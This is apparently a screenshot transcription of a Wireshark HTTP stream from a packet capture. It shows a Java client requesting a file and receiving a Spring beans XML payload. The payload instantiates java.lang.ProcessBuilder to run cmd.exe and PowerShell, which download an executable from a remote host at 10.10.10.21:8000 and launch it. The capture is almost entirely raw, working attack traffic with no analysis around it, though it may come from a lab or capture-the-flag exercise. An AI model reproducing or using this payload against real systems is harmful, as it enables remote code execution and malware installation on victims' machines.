 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · capture.pcap
GET /nBISC4YJKs7j4I HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.19
Host: 10.10.10.21:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Content-Type: application/xml
Connection: Keep-Alive
Pragma: no-cache
Server: Apache
Content-Length: 651
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http
://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="WHgLtpJX" class="java.lang.ProcessBuilder" init-method="start">
  <constructor-arg>
    <list>
      <value>cmd.exe</value>
      <value>/c</value>
      <value><![CDATA[powershell Invoke-WebRequest 'http://10.10.10.21:8000/aQ4caZ.exe' -OutFile 'C:\temp\aQ4caZ.exe'; Start-Process 'c:\
temp\aQ4caZ.exe']]></value>
    </list>
  </constructor-arg>
</bean>
</beans>